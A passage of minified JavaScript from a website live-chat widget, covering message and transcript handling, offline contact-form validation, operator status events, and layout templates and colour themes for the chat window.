name:"ConversationLog",type:"permanent"}))&&k.Map[b].MainChat.ConversationArea.addLines(JSON.parse(B));p.getGeneralValue({key:b,name:"ConversationLogLastUpdate",type:"session"})||(k.Map[b].MainChat.ConversationArea.deleteLines(),p.deleteGeneralValue({key:b,name:"ConversationLog",type:"permanent"}),p.deleteGeneralValue({key:b,name:"ConversationLogLastUpdate",type:"session"}),r.propagate({key:b,name:"ClearConversation",value:""}),p.setGeneralValue({key:b,name:"ConversationLogLastUpdate",type:"session",
value:"true"}));if(B=p.getGeneralValue({key:b,name:"Conversation",type:"session"}))B=JSON.parse(B),h.setConversation(B.id,B.status,B.initiated,B.startDate);D.createInternalWindow(b,"Options","MainChat");k.Map[b].InternalWindow.Options.OptionsMenu.addOption({title:d.extensions[b].ChangeName,onClick:function(){D.createInternalWindow(b,"ChangeName","MainChat").show()}});k.Map[b].InternalWindow.Options.OptionsMenu.addOption({title:d.extensions[b].ClearConversation,onClick:function(){k.Map[b].MainChat.ConversationArea.deleteLines();
p.deleteGeneralValue({key:b,name:"ConversationLog",type:"permanent"});p.deleteGeneralValue({key:b,name:"ConversationLogLastUpdate",type:"session"});r.propagate({key:b,name:"ClearConversation",value:""})}});k.Map[b].InternalWindow.Options.OptionsMenu.addOption({title:d.extensions[b].CloseConversation,onClick:function(){h.master&&v.closeConversation();r.propagate({key:b,name:"CloseConversation",value:""})}});k.Map[b].InternalWindow.Options.OptionsMenu.addOption({title:d.extensions[b].SaveConversation,
onClick:function(){k.Map["Chat.chat"].MainChat.ConversationArea.addCustomLine({type:"email_transcript",time:Math.round((new Date).getTime()/1E3)})}});var O=1==n.parent.isMobile.phone||1==n.parent.isMobile.tablet,G=O?"touchend":"click",L=t.Map["Chat.chat"].language.templates["Chat.chat"].Stages.OfflineChat.EmailLabel,P=t.Map["Chat.chat"].language.templates["Chat.chat"].InternalWindow.OfflineMessageError.InfoLabel;k.Map["Chat.chat"].MainChat.ConversationArea.registerCustomLine("email_transcript",function(a,
d){function k(a){a.preventDefault();O&&setTimeout(function(){n.blur()},1E3);B.text("");a=!1;var c=n.val();(a=!/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(c))?B.text(P):(h.master&&v.emailTranscript(c),r.propagate({key:b,name:"EmailTranscript",value:c}),n.remove(),t.remove(),B.remove(),q.remove(),emailElement.append(w),setTimeout(function(){emailElement.remove()},2E3))}var p=d.data("content");
emailElement=l("\x3cdiv\x3e\x3c/div\x3e").css({margin:"10px 25px 20px 10px",padding:"10px","animation-duration":".5s","word-wrap":"break-word","background-color":c,"border-radius":"5px",border:"1px solid "+e,"box-sizing":"border-box"}).addClass("animated fadeIn");var n=l("\x3cinput\x3e").css({display:"block",padding:"5px","font-size":"14px","font-family":"open sans","line-height":"18px",width:"100%","border-radius":"5px",border:"2px solid "+g,"box-sizing":"border-box","box-shadow":"none"}).attr({placeholder:L,
type:"email"}).keyup(function(a){13===a.keyCode&&k(a)}),q=l('\x3cdiv\x3e\x3ci class\x3d"fa fa-envelope-o" aria-hidden\x3d"true"\x3e\x3c/i\x3e\x3c/div\x3e').css({margin:"5px 0px 0px 0px",padding:"5px 10px","background-color":u,"border-radius":"7px","box-sizing":"border-box","float":"right",color:m,cursor:"pointer"}).on(G,k),t=l("\x3cdiv\x3e\x3ci class\x3d'fa fa-times' aria-hidden\x3d'true'\x3e\x3c/i\x3e\x3c/div\x3e").css({margin:"5px 0px 0px 10px",padding:"5px 10px","background-color":y,"border-radius":"7px",
"box-sizing":"border-box","float":"right",color:E,cursor:"pointer"}).on(G,function(a){a.preventDefault();O&&setTimeout(function(){n.blur()},1E3);emailElement.remove()}),B=l("\x3cdiv\x3e\x3c/div\x3e").css({"font-size":"12px","font-family":"open sans",color:f}),w=l("\x3cdiv\x3e\x3ci class\x3d'fa fa-check' aria-hidden\x3d'true'\x3e\x3c/i\x3e\x3c/div\x3e").css({"border-radius":"7px","box-sizing":"border-box",color:z,"font-size":"40px","text-align":"center"}).addClass("animated fadeIn");emailElement.append(n);
emailElement.append(t);emailElement.append(q);emailElement.append(l("\x3cdiv\x3e\x3c/div\x3e").css("clear","both"));emailElement.append(B);p.append(emailElement)});x.connect({eventAction:"MainChat.WriteArea.onEnter",channel:{key:b,type:"public"},when:"after",group:"Elements."+b,namespace:"addNewLine",main:function(a){""===a.error&&(a=t.Map[b].api.getWriteAreaValue().trim(),""!==a&&(t.Map[b].api.setWriteAreaValue(""),t.Map[b].api.addConversationLine("visitor",h.clientNick,a,""),h.master&&("available"===
F.getStage()&&v.sendMessage(a),"available_conversation"===F.getStage()&&v.initConversation(a)),r.propagate({key:b,name:"SendMessage",value:a})))}});x.connect({eventAction:"MainChat.SendButton.onClick",channel:{key:b,type:"public"},when:"after",group:"Elements."+b,namespace:"addNewLine",main:function(a){a=t.Map[b].api.getWriteAreaValue().trim();""!==a&&(t.Map[b].api.setWriteAreaValue(""),t.Map[b].api.addConversationLine("visitor",h.clientNick,a,""),h.master&&("available"===F.getStage()&&v.sendMessage(a),
"available_conversation"===F.getStage()&&v.initConversation(a)),r.propagate({key:b,name:"SendMessage",value:a}),1!=n.parent.isMobile.phone&&1!=n.parent.isMobile.tablet||setTimeout(function(){k.Map[b].MainChat.WriteArea.blur()},1E3))}});x.connect({eventAction:"MainChat.OptionsButton.onClick",channel:{key:b,type:"public"},when:"after",group:"Elements."+b,namespace:"showOptions",main:function(a){D.CreatedInternalWindows[b].Options.show()}});x.connect({eventAction:"MainChat.OptionsSign.onClick",channel:{key:b,
type:"public"},when:"after",group:"Elements."+b,namespace:"showOptions",main:function(a){D.CreatedInternalWindows[b].Options.show()}});x.connect({eventAction:"MainChat.UploadButton.onClick",channel:{key:b,type:"public"},when:"after",group:"Elements."+b,namespace:"showOptions",main:function(a){Ea.click()}});x.connect({eventAction:"OfflineChat.SendButton.onClick",channel:{key:b,type:"public"},when:"after",group:"Elements."+b,namespace:"sendOfflineMessage",main:function(){var a=k.Map[b].OfflineChat.UsernameInput.getValue(),
c=k.Map[b].OfflineChat.EmailInput.getValue(),d=k.Map[b].OfflineChat.MessageInput.getValue(),e=!1;/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(c)||(e=!0);if(""===a||""===c||""===d)e=!0;e?D.createInternalWindow(b,"OfflineMessageError","OfflineChat").show():(ma.setValue("name",a),ma.setValue("email",c),!0===h.master&&(v.sendOfflineMessage(a,c,d),v.changeNick(a),v.updateProfile("name",a),v.updateProfile("email",
c)),r.propagate({name:"OfflineMessage",key:b,value:JSON.stringify({name:a,email:c,message:d})}),r.propagate({key:b,name:"ChangeNick",value:a}),k.Map[b].OfflineChat.MessageInput.setValue(""),D.createInternalWindow(b,"OfflineMessageSuccess","OfflineChat").show())}});x.connect({eventAction:"InternalWindow.ChangeName.SendButton.onClick",channel:{key:b,type:"public"},when:"after",group:"Elements."+b,namespace:"changeName",main:function(a){a=k.Map[b].InternalWindow.ChangeName.NameInput.getValue();""!==
a&&h.clientNick!==a&&(!0===h.master&&v.changeNick(a),t.Map[b].api.addConversationLine("system",d.extensions[b].System,wa.replace(d.extensions[b].NameChanged,{name:a}),""),p.setGeneralValue({key:b,name:"ConversationLog",value:JSON.stringify(k.Map[b].MainChat.ConversationArea.lines,null,0),type:"permanent"}),p.setGeneralValue({key:b,name:"ClientNick",value:a,type:"permanent"}),r.propagate({key:b,name:"ChangeNick",value:a}),D.CreatedInternalWindows[b].ChangeName.destroyWindow())}});x.connect({eventAction:"onConnect",
channel:{key:b,type:"public"},when:"after",group:"Network",namespace:"connect",main:function(a){""===a.error&&("login"===a.object.status&&(this.connectionMethod=a.object.status,r.propagate({key:b,name:"Connection",value:a.object.status})),"relogin"===a.object.status&&(this.connectionMethod=a.object.status,r.propagate({key:b,name:"Connection",value:a.object.status})))}});x.connect({eventAction:"onConnectionStatus",channel:{key:b,type:"public"},when:"before",group:"Network",namespace:"connectionStatus",
main:function(a){""===a.error&&("accepted"===a.object.status&&(v.acceptStatus=a.object.status,r.propagate({key:b,name:"ConnectionStatus",value:a.object.status})),"declined"===a.object.status&&(v.acceptStatus=a.object.status,r.propagate({key:b,name:"ConnectionStatus",value:a.object.status})))}});x.connect({eventAction:"onDisconnect",channel:{key:b,type:"public"},when:"after",group:"Network",namespace:"connect",main:function(a){""===a.error&&(v.connectionMethod="disconnected",p.deleteGeneralValue({key:b,
name:"OperatorName",type:"session"}),p.deleteGeneralValue({key:b,name:"OperatorDescription",type:"session"}),p.deleteGeneralValue({key:b,name:"OperatorAvatar",type:"session"}),F.changeStage("unavailable"),W.hide())}});x.connect({eventAction:"onInstanceType",channel:{key:b,type:"public"},when:"after",group:"Network",namespace:"connectionStatus",main:function(a){""===a.error&&"master"===a.object.type&&h.setMaster(!0)}});x.connect({eventAction:"onWidgetInfo",channel:{key:b,type:"public"},when:"after",
group:"Network",namespace:"widgetInfo",main:function(a){""===a.error&&(p.setGeneralValue({key:b,name:"WidgetStage",value:a.object.stage,type:"session"}),F.changeStage(a.object.stage),r.propagate({key:b,name:"WidgetStage",value:a.object.stage}))}});x.connect({eventAction:"onReceivingClientID",channel:{key:b,type:"public"},when:"after",group:"Network",namespace:"receiveClientID",main:function(a){""===a.error&&(h.setClientID(a.object.clientID),r.propagate({key:b,name:"ClientID",value:a.object.clientID}))}});
x.connect({eventAction:"onSendMessage",channel:{key:b,type:"public"},when:"after",group:"Network",namespace:"sendMessageToConversation",main:function(a){p.setGeneralValue({key:b,name:"ConversationLog",value:JSON.stringify(k.Map[b].MainChat.ConversationArea.lines,null,0),type:"permanent"})}});x.connect({eventAction:"onInitConversation",channel:{key:b,type:"public"},when:"after",group:"Network",namespace:"sendMessageToConversation",main:function(a){p.setGeneralValue({key:b,name:"ConversationLog",value:JSON.stringify(k.Map[b].MainChat.ConversationArea.lines,
null,0),type:"permanent"})}});x.connect({eventAction:"onReceiveMessage",channel:{key:b,type:"public"},group:"Network",when:"after",namespace:"receiveMessageToConversation",main:function(a){t.Map[b].api.addConversationLine(a.object.type,a.object.user,a.object.message,t.Map[b].api.getOperatorAvatar());p.setGeneralValue({key:b,name:"ConversationLog",value:JSON.stringify(k.Map[b].MainChat.ConversationArea.lines,null,0),type:"permanent"});r.propagate({key:b,name:"ReceiveMessage",value:a.object.message})}});
x.connect({eventAction:"onReceiveImage",channel:{key:b,type:"public"},group:"Network",when:"after",namespace:"receiveImageToConversation",main:function(a){a=a.object.image;"g"===a.ftype&&(t.Map[b].api.addConversationLine("visitor",h.clientNick,a.image,null,!0),S&&S.remove());"o"===a.ftype&&t.Map[b].api.addConversationLine("operator",h.operatorName,a.image,t.Map[b].api.getOperatorAvatar(),!0);p.setGeneralValue({key:b,name:"ConversationLog",value:JSON.stringify(k.Map[b].MainChat.ConversationArea.lines,
null,0),type:"permanent"});r.propagate({key:b,name:"ReceiveImage",value:a})}});x.connect({eventAction:"onNoOperator",channel:{key:b,type:"public"},when:"after",group:"Network",namespace:"noOperator",main:function(a){""===a.error&&(p.deleteGeneralValue({key:b,name:"OperatorName",type:"session"}),p.deleteGeneralValue({key:b,name:"OperatorDescription",type:"session"}),p.deleteGeneralValue({key:b,name:"OperatorAvatar",type:"session"}),h.setOperatorName(void 0),h.setOperatorDescription(""),h.setOperatorAvatar(void 0),
r.propagate({key:b,name:"NoOperator",value:""}))}});x.connect({eventAction:"onOperatorSignout",channel:{key:b,type:"public"},when:"after",group:"Network",namespace:"operatorSignout",main:function(a){""===a.error&&(p.deleteGeneralValue({key:b,name:"OperatorName",type:"session"}),p.deleteGeneralValue({key:b,name:"OperatorDescription",type:"session"}),p.deleteGeneralValue({key:b,name:"OperatorAvatar",type:"session"}),h.setOperatorName(void 0),h.setOperatorDescription(""),h.setOperatorAvatar(void 0),
r.propagate({key:b,name:"OperatorSignout",value:""}))}});x.connect({eventAction:"onAssignOperator",channel:{key:b,type:"public"},when:"after",group:"Network",namespace:"assignOperator",main:function(a){""===a.error&&(p.setGeneralValue({key:b,name:"OperatorName",value:a.object.operatorName,type:"session"}),p.setGeneralValue({key:b,name:"OperatorDescription",value:a.object.operatorDescription,type:"session"}),p.setGeneralValue({key:b,name:"OperatorAvatar",value:a.object.operatorDescription,type:"session"}),
h.setOperatorName(a.object.operatorName),h.setOperatorDescription(a.object.operatorDescription),""===a.object.operatorAvatar?h.setOperatorAvatar(""):h.setOperatorAvatar(a.object.operatorAvatar+"/avatar_100.png?n\x3d"+Math.random()),r.propagate({key:b,name:"AssignOperator",value:JSON.stringify({name:a.object.operatorName,description:a.object.operatorDescription,avatar:a.object.operatorAvatar})}))}});x.connect({eventAction:"onConversationStarted",channel:{key:b,type:"public"},when:"after",group:"Network",
namespace:"conversationStarted",main:function(a){if(""===a.error){var c=JSON.stringify(a.object,null,0);p.setGeneralValue({key:b,name:"Conversation",value:c,type:"session"});h.setConversation(a.object.id,a.object.status,a.object.initiated,a.object.startDate);r.propagate({key:b,name:"ConversationStarted",value:c})}}});x.connect({eventAction:"onConversationStatusUpdated",channel:{key:b,type:"public"},when:"after",group:"Network",namespace:"updateConversationStatus",main:function(a){if(""===a.error){var c=
JSON.stringify(h.conversation,null,0);p.setGeneralValue({key:b,name:"Conversation",value:c,type:"session"});h.updateConversationStatus(a.object.status,a.object.endDate);r.propagate({key:b,name:"UpdateConversationStatus",value:JSON.stringify(a.object,null,0)})}}});x.connect({eventAction:"onChangingStage",channel:{key:b,type:"public"},when:"after",group:"Widget",namespace:"changeStage",main:function(c){if(""===c.error){if("manual"===c.object.stage){if("off"===q[b].offline_message){W.hide();p.setGeneralValue({key:b,
name:"ContainerVisibility",value:"hidden",type:"session"});r.propagate({key:b,name:"ChangeContainerVisibility",value:"hidden"});return}W.show();p.setGeneralValue({key:b,name:"ContainerVisibility",value:"visible",type:"session"});r.propagate({key:b,name:"ChangeContainerVisibility",value:"visible"});Priority.canExecute("Stages.changeStage")&&(w.changeStage({stage:"OfflineChat",key:b}),r.propagate({key:b,name:"ChatStage",value:"offline"}))}"available"===c.object.stage&&(W.show(),p.setGeneralValue({key:b,
name:"ContainerVisibility",value:"visible",type:"session"}),r.propagate({key:b,name:"ChangeContainerVisibility",value:"visible"}),Priority.canExecute("Stages.changeStage")&&(w.changeStage({stage:"MainChat",key:b}),r.propagate({key:b,name:"ChatStage",value:"online"})));"available_conversation"===c.object.stage&&(W.show(),p.setGeneralValue({key:b,name:"ContainerVisibility",value:"visible",type:"session"}),r.propagate({key:b,name:"ChangeContainerVisibility",value:"visible"}),Priority.canExecute("Stages.changeStage")&&
(w.changeStage({stage:"MainChat",key:b}),r.propagate({key:b,name:"ChatStage",value:"online"})));a()}}});x.connect({eventAction:"onSettingClientID",channel:{key:b,type:"public"},when:"after",group:"Info",namespace:"setClientID",main:function(a){""===a.error&&p.setGeneralValue({key:b,name:"ClientID",value:a.object.clientID,type:"permanent"})}});x.connect({eventAction:"onSettingOperatorName",channel:{key:b,type:"public"},when:"after",group:"Info",namespace:"setOperatorName",main:function(a){""===a.error?
a.object.operatorName?t.Map[b].api.setOperatorName(a.object.operatorName):t.Map[b].api.setOperatorName(""):t.Map[b].api.setOperatorName("")}});x.connect({eventAction:"onSettingOperatorDescription",channel:{key:b,type:"public"},when:"after",group:"Info",namespace:"setOperatorDescription",main:function(a){""===a.error?a.object.operatorDescription?t.Map[b].api.setOperatorDescription(a.object.operatorDescription):t.Map[b].api.setOperatorDescription(""):t.Map[b].api.setOperatorDescription("")}});x.connect({eventAction:"onSettingOperatorAvatar",
channel:{key:b,type:"public"},when:"after",group:"Info",namespace:"setOperatorAvatar",main:function(a){""===a.error?""===a.object.operatorAvatar?t.Map[b].api.setOperatorAvatar(""):t.Map[b].api.setOperatorAvatar(a.object.operatorAvatar):t.Map[b].api.setOperatorAvatar("")}});x.connect({eventAction:"onSettingNick",channel:{key:b,type:"public"},when:"after",group:"Info",namespace:"setNick",main:function(a){""===a.error&&p.setGeneralValue({key:b,name:"ClientNick",value:a.object.clientNick,type:"permanent"})}});
x.connect({eventAction:"onUpdateConversationStatus",channel:{key:b,type:"public"},when:"after",group:"Info",namespace:"updateConversationStatus",main:function(a){""===a.error&&"ended"===a.object.status&&t.Map[b].api.addConversationLine("system",d.extensions[b].System,d.extensions[b].ConversationClosed,"")}});x.connect({eventAction:"onChange",channel:{key:b,type:"public"},when:"after",group:"Stages",namespace:"basic",main:function(c){if(""===c.error){if("OfflineChat"==c.object.stage){var d=ma.getValue("name"),
e=ma.getValue("email");d&&k.Map[b].OfflineChat.UsernameInput.setValue(d);e&&k.Map[b].OfflineChat.EmailInput.setValue(e)}p.setGeneralValue({key:b,name:"CurrentStage",value:JSON.stringify(c.object,null,0),type:"session"});a()}}});r.on({name:"ClientID",key:b,namespace:"ClientID",main:function(a,b){h.setClientID(b)}});r.on({name:"ReceiveMessage",key:b,namespace:"ReceiveMessage",main:function(a,c){t.Map[b].api.addConversationLine("operator",h.operatorName,c,t.Map[b].api.getOperatorAvatar())}});r.on({name:"ReceiveImage",
key:b,namespace:"ReceiveImage",main:function(a,c){"g"===c.ftype&&t.Map[b].api.addConversationLine("visitor",h.clientNick,c.image,t.Map[b].api.getOperatorAvatar(),!0);"o"===c.ftype&&t.Map[b].api.addConversationLine("operator",h.operatorName,c.image,t.Map[b].api.getOperatorAvatar(),!0)}});r.on({name:"SendMessage",key:b,namespace:"SendMessageAction",main:function(a,c){t.Map[b].api.addConversationLine("visitor",h.clientNick,c,"");h.master&&("available"===F.getStage()&&v.sendMessage(c),"available_conversation"===
F.getStage()&&v.initConversation(c))}});r.on({name:"AssignOperator",key:b,namespace:"AssignOperator",main:function(a,b){var c=JSON.parse(b);h.setOperatorName(c.name);h.setOperatorDescription(c.description);""===c.avatar?h.setOperatorAvatar(""):h.setOperatorAvatar(c.avatar+"/avatar_100.png?n\x3d"+Math.random())}});r.on({name:"OperatorSignout",key:b,namespace:"OperatorSignout",main:function(a){h.setOperatorName(void 0);h.setOperatorDescription("");h.setOperatorAvatar("")}});r.on({name:"NoOperator",
key:b,namespace:"NoOperator",main:function(a){h.setOperatorName(void 0)}});r.on({name:"ChangeNick",key:b,namespace:"ChangeNick",main:function(a,c){!0===h.master&&v.changeNick(c);t.Map[b].api.addConversationLine("system",d.extensions[b].System,wa.replace(d.extensions[b].NameChanged,{name:c}),"");p.setGeneralValue({key:b,name:"ConversationLog",value:JSON.stringify(k.Map[b].MainChat.ConversationArea.lines,null,0),type:"permanent"});h.setNick(c)}});r.on({name:"ClearConversation",key:b,namespace:"ClearConversation",
main:function(a){k.Map[b].MainChat.ConversationArea.deleteLines();p.deleteGeneralValue({key:b,name:"ConversationLog",type:"permanent"})}});r.on({name:"CloseConversation",key:b,namespace:"CloseConversation",main:function(a){h.master&&v.closeConversation()}});r.on({name:"ChatStage",key:b,namespace:"ChatStage",main:function(a,c){"online"===c&&w.changeStage({stage:"MainChat",key:b});"offline"===c&&w.changeStage({stage:"OfflineChat",key:b})}});r.on({name:"ConversationStarted",key:b,namespace:"ConversationStarted",
main:function(a,b){var c=JSON.parse(b);h.setConversation(c.id,c.status,c.initiated,c.startDate)}});r.on({name:"UpdateConversationStatus",key:b,namespace:"UpdateConversationStatus",main:function(a,b){var c=JSON.parse(b);h.updateConversationStatus(c.status,c.endDate)}});r.on({name:"ChangeContainerVisibility",key:b,namespace:"ChangeContainerVisibility",main:function(a,c){"visible"===c&&(W.show(),p.setGeneralValue({key:b,name:"ContainerVisibility",value:"visible",type:"session"}));"hidden"===c&&(W.hide(),
p.setGeneralValue({key:b,name:"ContainerVisibility",value:"hidden",type:"session"}))}});r.on({name:"WidgetStage",key:b,namespace:"WidgetStage",main:function(a,b){F.changeStage(b)}});r.on({name:"EmailTranscript",key:b,namespace:"EmailTranscript",main:function(a,b){h.master&&v.emailTranscript(b)}});r.on({name:"OfflineMessage",key:b,namespace:"OfflineMessage",main:function(a,b){var c=JSON.parse(b);!0===h.master&&(v.sendOfflineMessage(c.name,c.email,c.message),v.changeNick(c.name),v.updateProfile("name",
c.name),v.updateProfile("email",c.email))}});if("on"==q[b].gdpr){var B=q[b].gdpr_text,Q=/\[link=(.*?)\](.*?)\[\/link\]/g,M=Q.exec(B);M&&(3==M.length&&(B=B.replace(Q,'\x3ca href\x3d"'+M[1]+'" target\x3d"_blank"\x3e'+M[2]+"\x3c/a\x3e ")),k.Map["Chat.chat"].OfflineChat.GDPRLabel&&k.Map["Chat.chat"].OfflineChat.GDPRLabel.setHTML(B))}B=q[b].offline_text;k.Map["Chat.chat"].OfflineChat.OfflineText&&k.Map["Chat.chat"].OfflineChat.OfflineText.setText(B);a();V&&F.changeStage(V)},G=[];G.push({extension:"Chat.chat",
stageName:"MainChat",template:{canvas:{width:340,height:450,panel:!0,resize:{width:{min:280,max:480},height:{min:350,max:650}},offset:{width:10,height:10,"top-left":{x:5,y:5},"top-right":{x:5,y:5},"bottom-left":{x:5,y:5},"bottom-right":{x:5,y:5}},magnet:{MainContainer:["width","height"],Header:["width"],OperatorInfo:["width"],OperatorName:["width"],OperatorDescription:["width"],BottomArea:["width"],WriteArea:["width"],WriteAreaContour:["width"],ConversationArea:["width","height"]}},styles:{files:["//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css",
"//cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css","//fonts.googleapis.com/css?family\x3dOpen+Sans"]},elements:{MainContainer:{type:"rectangle",x:0,y:0,width:340,height:450,z:1,"corner-radius":{"top-left":5,"top-right":5},"box-shadow":"0px 0px 3px 2px rgba(0, 0, 0, 0.1)"},Header:{type:"rectangle",x:0,y:0,width:340,height:26,"corner-radius":{"top-left":5,"top-right":5},z:2,hasTheme:!0},OperatorInfo:{type:"rectangle",x:0,y:26,width:340,height:50,z:3,hasTheme:!0,render:{operator_info:{on:!0,
off:!1}}},OperatorAvatar:{type:"image",x:10,y:4,width:75,height:75,"corner-radius":{"top-left":38,"top-right":38,"bottom-left":38,"bottom-right":38},border:{left:{width:1},right:{width:1},top:{width:1},bottom:{width:1}},z:13,hasTheme:!0,render:{operator_info:{on:!0,off:!1}}},OperatorName:{type:"label",x:99,y:31,width:215,height:20,z:4,"font-family":"Open Sans,Verdana,Arial,sans-serif","font-size":15,"font-weight":"bold",text:"",hasTheme:!0,render:{operator_info:{on:!0,off:!1}}},OperatorDescription:{type:"label",
x:99,y:50,width:215,height:20,z:5,"font-family":"Open Sans,Verdana,Arial,sans-serif","font-size":13,text:"",hasTheme:!0,render:{operator_info:{on:!0,off:!1}}},ConversationArea:{type:"conversationArea",x:0,y:{operator_info:{on:76,off:26}},width:340,height:{operator_info:{on:298,off:348}},z:6,template:"bubble",hasTheme:!0},BottomArea:{type:"rectangle",x:0,y:0,width:340,height:77,orientation:"bottom-left",background:{color:"#f3f3f3"},z:7},WriteAreaContour:{type:"rectangle",x:8,y:24,width:322,height:43,
orientation:"bottom-left",background:{color:"#ffffff"},"corner-radius":{"top-left":3,"bottom-left":3,"top-right":3,"bottom-right":3},border:{left:{size:1,color:"#d0d0d0"},top:{size:1,color:"#d0d0d0"},bottom:{size:1,color:"#d0d0d0"},right:{size:1,color:"#d0d0d0"}},z:8},WriteArea:{type:"inputArea",x:14,y:30,orientation:"bottom-left",width:312,height:34,text:"","font-family":"Open Sans,Verdana,Arial,sans-serif","font-size":13,"auto-resize":!0,onEnter:!0,magnet:{WriteAreaContour:["height"],BottomArea:["height"]},
z:9,hasTheme:!0},OptionsSign:{type:"symbol",x:14,y:2,z:10,"class":"fa fa-gear",size:14,orientation:"bottom-left",cursor:"pointer",hasTheme:!0},OptionsButton:{type:"label",x:28,y:4,z:11,orientation:"bottom-left",cursor:"pointer","font-family":"Verdana,Arial,sans-serif","font-size":12,locale:!0,hasTheme:!0},Logo:{type:"image",x:12,y:3,z:12,orientation:"bottom-right",cursor:"pointer",src:"logo.png",hasTheme:!1,render:{no_brand:{on:!1,off:!0}}},UploadButton:{type:"symbol",x:{no_brand:{on:15,off:85}},
y:3,z:13,"class":"fa fa-paperclip",size:16,orientation:"bottom-right",cursor:"pointer",hasTheme:!1,color:"rgb(100, 100, 100)"}}},templateMobile:{canvas:{offset:{width:0,height:0,"top-left":{x:0,y:0},"top-right":{x:0,y:0},"bottom-left":{x:0,y:0},"bottom-right":{x:0,y:0}}},settings:{size:{width:"document.width",height:"document.height"}},elements:{MainContainer:{"box-shadow":"none"},Header:{"corner-radius":{"top-left":0,"top-right":0}},SendButton:{type:"symbol",x:10,y:26,z:12,width:40,height:40,"class":"fa fa-paper-plane",
size:26,orientation:"bottom-right",cursor:"pointer",hasTheme:!0},WriteArea:{"font-size":13,width:280}}},templateName:"Flat",theme:{name:"Gray",version:"1.0.0",Header:{background:{color:"#848482"}},OperatorInfo:{background:{color:"#f3f3f3"}},OperatorAvatar:{src:"no_operator.png",border:{color:"#848482"}},OperatorName:{color:"#000000"},OperatorDescription:{color:"#000000"},OptionsSign:{color:"#646464"},OptionsButton:{color:"#646464"},WriteArea:{color:"#000000"},ConversationArea:{background:{color:"#ffffff"},
bubble:{operator:{name:{color:"#000000","font-family":"Open Sans,Arial,sans-serif","font-size":13},message:{color:"#000000","font-family":"Open Sans,Arial,sans-serif","font-size":13},background:{color:"#ececec"},border:{color:"#e2e2e2"}},visitor:{name:{color:"#000000","font-family":"Open Sans,Arial,sans-serif","font-size":13},message:{color:"#000000","font-family":"Open Sans,Arial,sans-serif","font-size":13},background:{color:"#fafafa"},border:{color:"#e2e2e2"}},system:{name:{color:"#209e07","font-family":"Open Sans,Arial,sans-serif",
"font-size":13},message:{color:"#2e2e2e","font-family":"Open Sans,Arial,sans-serif","font-size":13},background:{color:"#fbfde3"},border:{color:"#e2e2e2"}},time:{color:"#05750a","font-family":"Open Sans,Arial,sans-serif","font-size":10}}},SendButton:{color:"#848482"}},themeMobile:null,templateConfig:{app_key:"Chat",extension_key:"chat","interface":"1.0.0",themes:{Red:{name:"Red",version:"1.0.0"},GreenDark:{name:"Green (Dark)",version:"1.0.0"},Gray:{name:"Gray",version:"1.0.0"},Blue:{name:"Blue",version:"1.0.0"},
Orange:{name:"Orange",version:"1.0.0"},Purple:{name:"Purple",version:"1.0.0"},Violet:{name:"Violet",version:"1.0.0"},GreenLight:{name:"Green (Light)",version:"1.0.0"},BlueDark:{name:"Blue (Dark)",version:"1.0.0"}},DefaultTheme:"Blue",mobile:"clone",devices:["desktop","mobile"],theme_generator:!0},elements:{elements:{OptionsButton:{type:"label"},SendButton:{type:"symbol"},WriteArea:{type:"inputArea"},WriteAreaContour:{type:"rectangle"},ConversationArea:{type:"conversationArea"},OperatorName:{type:"label"},
OperatorDescription:{type:"label"},OperatorAvatar:{type:"image"},UploadButton:{type:"symbol"},OptionsSign:{type:"symbol"},BottomArea:{type:"rectangle"}}}});G.push({extension:"Chat.chat",stageName:"OfflineChat",template:{canvas:{width:340,height:450,panel:!0,resize:{width:{min:280,max:480},height:{min:350,max:650}},offset:{width:10,height:10,"top-left":{x:5,y:5},"top-right":{x:5,y:5},"bottom-left":{x:5,y:5},"bottom-right":{x:5,y:5}},magnet:{MainContainer:["width","height"],Header:["width"],BackgroundContainer:["width",
"height"],UsernameContour:["width"],UsernameInput:["width"],EmailContour:["width"],EmailInput:["width"],MessageContour:["width","height"],MessageInput:["width","height"],GDPRLabel:["width"]}},styles:{files:["//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css","//fonts.googleapis.com/css?family\x3dOpen+Sans"]},elements:{MainContainer:{type:"rectangle",x:0,y:0,width:340,height:450,z:1,"corner-radius":{"top-left":5,"top-right":5},"box-shadow":"0px 0px 3px 2px rgba(0, 0, 0, 0.1)"},
Header:{type:"rectangle",x:0,y:0,width:340,height:26,"corner-radius":{"top-left":5,"top-right":5},z:2,hasTheme:!0},OfflineText:{x:20,y:4,z:4,width:278,height:24,type:"label","font-family":"Open Sans,Verdana,Arial,sans-serif","font-size":14,hasTheme:!1,color:"white",text:""},BackgroundContainer:{type:"rectangle",x:0,y:26,width:340,height:424,background:{color:"#FFFFFF"},z:3,hasTheme:!1},UsernameLabel:{x:20,y:38,z:4,width:298,type:"label","font-family":"Open Sans,Verdana,Arial,sans-serif","font-size":16,
locale:!0,hasTheme:!0},UsernameContour:{type:"rectangle",x:20,y:60,width:298,height:30,"corner-radius":{"top-left":5,"top-right":5,"bottom-left":5,"bottom-right":5},border:{left:{size:1,color:"#bababa"},right:{size:1,color:"#bababa"},bottom:{size:1,color:"#bababa"},top:{size:1,color:"#bababa"}},background:{color:"#FFFFFF"},z:5},UsernameInput:{type:"inputText",x:22,y:62,width:294,height:26,text:"","font-family":"Open Sans,Verdana,Arial,sans-serif","font-size":16,z:6,hasTheme:!0},EmailLabel:{x:20,y:98,
